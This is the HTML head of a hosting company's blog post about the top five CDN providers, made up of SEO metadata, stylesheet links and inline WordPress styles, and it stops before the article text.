

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestarhost.com/top-5-cdn-providers-for-lightning-fast-hosting-performance/
body_size: 31393
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
    <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1">
     <link rel="icon" type="image/x-icon" href="/favicon.ico">
    


 <!-- Bootstrap CSS -->
 <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet">
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js"></script>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css"
    integrity="sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ=="
    crossorigin="anonymous" referrerpolicy="no-referrer" />
  <!-- testimonials CSS -->
    <!-- Custom CSS -->
  
  <link href="https://www.bestarhost.com/wp-content/themes/hostcluster-child/assets/css/style.css" rel="stylesheet" />
  <link href="https://www.bestarhost.com/wp-content/themes/hostcluster-child/assets/css/custom.css" rel="stylesheet" />
  <link href="https://www.bestarhost.com/wp-content/themes/hostcluster-child/assets/css/responsive.css" rel="stylesheet" />

<style>
    .sect-content {
  width: 100%;
  max-width: 1000px;
  margin: auto;
  display: flex;
  overflow: hidden;
}
	

</style>





            <link rel="shortcut icon" href="">
        
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Top 5 CDN Providers For Lightning-Fast Hosting Performance | BeStarHost-(BSH)</title>
<meta name="description" content="In the fast-paced digital landscape, website speed plays a pivotal role in user experience, search engine rankings, and overall online success. One of the"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.bestarhost.com/top-5-cdn-providers-for-lightning-fast-hosting-performance/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Top 5 CDN Providers For Lightning-Fast Hosting Performance | BeStarHost-(BSH)" />
<meta property="og:description" content="In the fast-paced digital landscape, website speed plays a pivotal role in user experience, search engine rankings, and overall online success. One of the" />
<meta property="og:url" content="https://www.bestarhost.com/top-5-cdn-providers-for-lightning-fast-hosting-performance/" />
<meta property="og:site_name" content="BeStarHost-(BSH)" />
<meta property="article:tag" content="best cdn for international websites" />
<meta property="article:tag" content="best cdn for seo" />
<meta property="article:tag" content="best cdn for website speed" />
<meta property="article:tag" content="cdn for high traffic websites" />
<meta property="article:tag" content="cdn for image delivery" />
<meta property="article:tag" content="cdn for small businesses" />
<meta property="article:tag" content="optimize website for cdn" />
<meta property="article:section" content="CDN" />
<meta property="og:updated_time" content="2023-12-16T18:42:41+08:00" />
<meta property="og:image" content="https://www.bestarhost.com/wp-content/uploads/2023/12/Top-5-CDN-Providers-for-Lightning-Fast-Hosting-Performance-1024x576.png" />
<meta property="og:image:secure_url" content="https://www.bestarhost.com/wp-content/uploads/2023/12/Top-5-CDN-Providers-for-Lightning-Fast-Hosting-Performance-1024x576.png" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="360" />
<meta property="og:image:alt" content="Top 5 CDN Providers for Lightning-Fast Hosting Performance" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-12-16T18:42:17+08:00" />
<meta property="article:modified_time" content="2023-12-16T18:42:41+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Top 5 CDN Providers For Lightning-Fast Hosting Performance | BeStarHost-(BSH)" />
<meta name="twitter:description" content="In the fast-paced digital landscape, website speed plays a pivotal role in user experience, search engine rankings, and overall online success. One of the" />
<meta name="twitter:image" content="https://www.bestarhost.com/wp-content/uploads/2023/12/Top-5-CDN-Providers-for-Lightning-Fast-Hosting-Performance-1024x576.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="BestarHost Support" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.bestarhost.com/#organization","name":"BeStarHost-(BSH)","url":"https://www.bestarhost.com","logo":{"@type":"ImageObject","@id":"https://www.bestarhost.com/#logo","url":"https://www.bestarhost.com/wp-content/uploads/2022/11/download.png","contentUrl":"https://www.bestarhost.com/wp-content/uploads/2022/11/download.png","caption":"BeStarHost-(BSH)","inLanguage":"en-US","width":"179","height":"57"}},{"@type":"WebSite","@id":"https://www.bestarhost.com/#website","url":"https://www.bestarhost.com","name":"BeStarHost-(BSH)","publisher":{"@id":"https://www.bestarhost.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.bestarhost.com/wp-content/uploads/2023/12/Top-5-CDN-Providers-for-Lightning-Fast-Hosting-Performance.png","url":"https://www.bestarhost.com/wp-content/uploads/2023/12/Top-5-CDN-Providers-for-Lightning-Fast-Hosting-Performance.png","width":"2160","height":"1216","caption":"Top 5 CDN Providers for Lightning-Fast Hosting Performance","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.bestarhost.com/top-5-cdn-providers-for-lightning-fast-hosting-performance/#webpage","url":"https://www.bestarhost.com/top-5-cdn-providers-for-lightning-fast-hosting-performance/","name":"Top 5 CDN Providers For Lightning-Fast Hosting Performance | BeStarHost-(BSH)","datePublished":"2023-12-16T18:42:17+08:00","dateModified":"2023-12-16T18:42:41+08:00","isPartOf":{"@id":"https://www.bestarhost.com/#website"},"primaryImageOfPage":{"@id":"https://www.bestarhost.com/wp-content/uploads/2023/12/Top-5-CDN-Providers-for-Lightning-Fast-Hosting-Performance.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.bestarhost.com/author/admin/","name":"BestarHost Support","url":"https://www.bestarhost.com/author/admin/","image":{"@type":"ImageObject","@id":"https://www.bestarhost.com/wp-content/uploads/2024/01/WhatsApp-Image-2024-01-03-at-7.28.55-PM-96x96.jpeg","url":"https://www.bestarhost.com/wp-content/uploads/2024/01/WhatsApp-Image-2024-01-03-at-7.28.55-PM-96x96.jpeg","caption":"BestarHost Support","inLanguage":"en-US"},"sameAs":["https://bestarhost.com"],"worksFor":{"@id":"https://www.bestarhost.com/#organization"}},{"@type":"BlogPosting","headline":"Top 5 CDN Providers For Lightning-Fast Hosting Performance | BeStarHost-(BSH)","keywords":"Top 5 CDN Providers","datePublished":"2023-12-16T18:42:17+08:00","dateModified":"2023-12-16T18:42:41+08:00","articleSection":"CDN, Linux Dedicated Server, Web Hosting","author":{"@id":"https://www.bestarhost.com/author/admin/","name":"BestarHost Support"},"publisher":{"@id":"https://www.bestarhost.com/#organization"},"description":"In the fast-paced digital landscape, website speed plays a pivotal role in user experience, search engine rankings, and overall online success. One of the","name":"Top 5 CDN Providers For Lightning-Fast Hosting Performance | BeStarHost-(BSH)","@id":"https://www.bestarhost.com/top-5-cdn-providers-for-lightning-fast-hosting-performance/#richSnippet","isPartOf":{"@id":"https://www.bestarhost.com/top-5-cdn-providers-for-lightning-fast-hosting-performance/#webpage"},"image":{"@id":"https://www.bestarhost.com/wp-content/uploads/2023/12/Top-5-CDN-Providers-for-Lightning-Fast-Hosting-Performance.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.bestarhost.com/top-5-cdn-providers-for-lightning-fast-hosting-performance/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.tinymce.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BeStarHost-(BSH) &raquo; Feed" href="https://www.bestarhost.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BeStarHost-(BSH) &raquo; Comments Feed" href="https://www.bestarhost.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BeStarHost-(BSH) &raquo; Top 5 CDN Providers for Lightning-Fast Hosting Performance Comments Feed" href="https://www.bestarhost.com/top-5-cdn-providers-for-lightning-fast-hosting-performance/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bestarhost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestarhost.com%2Ftop-5-cdn-providers-for-lightning-fast-hosting-performance%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bestarhost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestarhost.com%2Ftop-5-cdn-providers-for-lightning-fast-hosting-performance%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.bestarhost.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='lrm-modal-css' href='https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/assets/lrm-core-compiled.css?ver=56' type='text/css' media='all' />
<link rel='stylesheet' id='lrm-modal-skin-css' href='https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/skins/default/skin.css?ver=56' type='text/css' media='all' />
<style id='lrm-modal-skin-inline-css' type='text/css'>
 .lrm-form a.button,.lrm-form button,.lrm-form button[type=submit],.lrm-form #buddypress input[type=submit],.lrm-form .gform_wrapper input.gform_button[type=submit],.lrm-form input[type=submit]{color: #ffffff;}  .lrm-form a.button,.lrm-form button,.lrm-form button[type=submit],.lrm-form #buddypress input[type=submit],.lrm-form .gform_wrapper input.gform_button[type=submit],.lrm-form input[type=submit]{background-color: #2f889a;}  .lrm-user-modal-container .lrm-switcher a{background-color: #d2d8d8;}  .lrm-user-modal-container .lrm-switcher a{color: #809191;}
/*# sourceURL=lrm-modal-skin-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='svg-flags-core-css-css' href='https://www.bestarhost.com/wp-content/plugins/svg-flags-lite/assets/flag-icon-css/css/flag-icon.min.css?ver=1701059239' type='text/css' media='all' />
<link rel='stylesheet' id='svg-flags-block-css-css' href='https://www.bestarhost.com/wp-content/plugins/svg-flags-lite/assets/css/block.styles.css?ver=https://www.bestarhost.com/wp-content/plugins/svg-flags-lite/assets/css/block.styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://www.bestarhost.com/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bestarhost.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://www.bestarhost.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.bestarhost.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='gdpr-css' href='https://www.bestarhost.com/wp-content/plugins/gdpr/dist/css/public.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://www.bestarhost.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.css?ver=5.4.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-shortcodes-inc-css' href='https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/inc/shortcodes/shortcodes.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='style-mt-mega-menu-css' href='https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/css/mt-mega-menu.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='style-select2-css' href='https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/css/select2.min.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='style-animations-css' href='https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/css/animations.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='whmcs-css' href='https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/css/whmcs.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://www.bestarhost.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://www.bestarhost.com/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='svg-flags-plugin-css-css' href='https://www.bestarhost.com/wp-content/plugins/svg-flags-lite/assets/css/frontend.css?ver=1701059239' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.bestarhost.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
